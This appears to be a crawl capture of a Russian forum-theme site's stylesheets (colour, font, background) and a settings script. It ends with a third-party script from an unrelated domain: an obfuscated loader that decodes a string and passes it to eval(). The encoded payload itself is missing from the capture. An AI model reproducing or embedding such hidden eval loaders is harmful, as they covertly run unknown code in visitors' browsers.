.pgSwchA b, .pgSwch:hover {background: #09bebc;}
.forum-meta-inf {background: #09bebc;}

/* Регистрация
------------------------------------------------------------------------------------------------------------------------------*/
.reg-header, .manFlSbm, .selected .block-activ-seanse-1, .selected .block-activ-seanse-2, .selected .block-activ-seanse-3 {
background: #09bebc;
}
.manFlLogin:focus, .manFlaName:focus, .manFlaEmail:focus, .manFlPassw:focus, .manFlPassw1:focus, #fCode:focus, .manFlAvaLink:focus, .manFlaCity:focus, .manFlaSign:focus, .securityCode:focus, .captcha-answer:focus {
box-shadow: inset 0px 0px 0px 1px #09bebc;
}
#selectby {
background: url(/profile/img/ugolok-sector3.png) 65px 0px no-repeat #09bebc;
}
#selectbm {
background: url(/profile/img/ugolok-sector3.png) 75px 0px no-repeat #09bebc;
}
#selectbd {
background: url(/profile/img/ugolok-sector3.png) 60px 0px no-repeat #09bebc;
}
#selectgender, #selectcountry {
background: url(/profile/img/ugolok-sector3.png) 280px 0px no-repeat #09bebc;
}
.manFlaState, .manFlaSite, .manFlaMSN, .manFlaICQ, .manFlaYahoo  {
color: #09bebc;
}
.manFlaSite:focus , .manFlaMSN:focus , .manFlaICQ:focus , .manFlaYahoo:focus {
box-shadow: inset 0px 0px 0px 1px #09bebc;
}
.manFlLogin, .manFlaName, .manFlaEmail, .manFlPassw, .manFlPassw1, #fCode, .manFlAvaLink, .manFlaCity, .manFlaSign, .securityCode, .captcha-answer {
color: #09bebc;
}
#icon-reg-check-good, .manFlAvaFile {
color: #09bebc;
}
#jkdjdkrt3 a{background:#09bebc;}

/* форум
------------------------------------------*/

.name-title-the-forum, .polosa-progressa-next-title, .fs2-otvet span, .fs2-themes span, .names-informer, .stats-free-themes-1, .nomer-numbers, #knoka-cursor-1-1, #knoka-cursor-2-1, .polosa-ukazatel-stats, .iconka-vsego-online, .polnii-spisok-onlines, .polosa-ukazatel-stats-2, .polosa-ukazatel-stats-3, .names-and-forum-themes-title, .polosa-kras-new, .names-and-forum-themes-title-position, .postPSwithcesLink, .postPSwithcesLink:nth-child(4):before, .themlastpostchislo-1 span    {
background: #09bebc;
}
.polosa-progressa-next-title:after {
border-left-color: #09bebc;
}
.stats-free-themes-1:after, .names-and-forum-themes-title:after, .names-and-forum-themes-title-position:after, .themlastpostchislo-1 span:after {
border-top-color: #09bebc;
}
.polosa-ukazatel-stats:after {
border-right-color: #09bebc;
}
.data-statistik-title, .url-nex-statistik-title , .informes-icon-post-lider, .osnova-uchasniki-foruma, .osnova-themes-foruma, .osnova-otevtov-foruma, #newsusers {
color: #09bebc;
}
.icons-home-them:hover, .fNavLink-new:hover, .type-flag-podpis, #subscribe:hover a  {
color: #09bebc !important;
}



#knoka-cursor-1-0, #knoka-cursor-2-0 {
background: #0EA7A4;
}

.polnii-spisok-onlines:hover, .postPSwithcesLink:hover {
background: #0EA7A4;
}


.fNavLink-new:hover {
border-bottom: 3px solid #09bebc;
}
.a-1-free-open a:hover, .a-2-free-open a:hover, .a-3-free-open a:hover, .a-4-free-open a:hover, .a-5-free-open a:hover, .a-0-free-open a:hover, .themes-cursor-versiya-1:hover {
color: #09bebc !important;
}
.clear-stats {
color: #09bebc;
}
.color-ic {color: #09bebc;}
.unicum-next-data-themes-title {
background: #09bebc;
}
.unicum-next-data-themes-title:after {
border-bottom-color: #09bebc;
}
.polosa-unick-themes-all {
border-left: 31px solid #09bebc;
}
.forum-last-post-class{
background-image: url(/css/forum/forum-last-post3.png);  
} 
.fool-names-post, .deleted-post-foruma i, .redaktirovat-post-foruma i, .new-open-twit, .new-open-google, .new-open-facebook, .new-open-vk, .repost-knopka-block , .profile-user-names-post, .informations-post-ls, .informations-post-skype, .informations-post-www, .informations-post-icq {
background: #09bebc;
}
.repost-knopka-block:after {
border-bottom-color: #09bebc;
}
.new-vid-block-rating-next i , .knopka-2-soobsheniya i, .soobsheniya-names-href {
color: #09bebc;
}
.entryAttachSize {
color: #09bebc !important;
}
.deleted-redaktirovanie-post-forum:after {
border-right-color: #09bebc;
}
#selectmodopt {
background: url(/profile/img/ugolok-sector3.png) 174px 0px no-repeat #09bebc;
}
#selectfastnav {
background: url(/profile/img/ugolok-sector3.png) 180px 0px no-repeat #09bebc;
}
.fool-names-post:after {
border-bottom-color: #09bebc;
}


.infa-mini-profile-forum:after {
border-bottom-color: #09bebc;
}
.names-new-themes-xtd-1, .names-new-themes-xtd-2, .infa-mini-profile-forum {
background: #09bebc;
}
#frF3, #frF4, #frF6, #frF7 {
box-shadow: inset 0px 0px 0px 1px #09bebc !important;
}
.top-options-post i , .botton-options-post i , #postPreviewicon, .top-icons-float-right-2, .top-icons-float-right-1, .top-icons-float-left-2, .top-icons-float-left-1 {
color: #09bebc;
}

.cut-promo {background: #0EA7A4;}
.promo-icon{background-color: #09bebc;}
.promo-info .promo-text:after {border-right-color: #0EA7A4;}

--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/fonts/font_07.css
body_size: 336
content:
@charset "utf-8";
@font-face {
    font-family: 'ubuntu';
    src: url('/fonts/ubuntu-regular-webfont.eot');
    src: url('/fonts/ubuntu-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('/fonts/ubuntu-regular-webfont.woff') format('woff'),
         url('/fonts/ubuntu-regular-webfont.ttf') format('truetype'),
         url('/fonts/ubuntu-regular-webfont.svg#ubunturegular') format('svg');
    font-weight: normal;
    font-style: normal;

}
h1, h2, h3, h4, h5, h6, .progress-bars li span, .aside-label, .entr-heading, .f-block-title, .f-block-title2, .cnt-for-bar, #forum-logo, #logo, #logo span, .h-title-heading, #reg-logo{
	font-family: 'ubuntu';
}

--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/backgrounds/background_17.css
body_size: 183
content:
@charset "utf-8";

body#mainContainer {
	background: url(/img/background_17.jpg);
        background-attachment:fixed;
        -webkit-background-size: cover;
        -moz-background-size: cover;
        -o-background-size: cover;
        background-size: cover;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://7themes.su/js/settings.js
body_size: 207
content:
var u_layout = "/css/layouts/layout_03.css",
u_theme = "/css/themes/theme_02.css",
u_color = "/css/colors/color_03.css",
u_font = "/css/fonts/font_07.css",
u_background = "/css/backgrounds/background_17.css"

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141433
body_size: 2438
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"EIxAnqakf",27,2,33))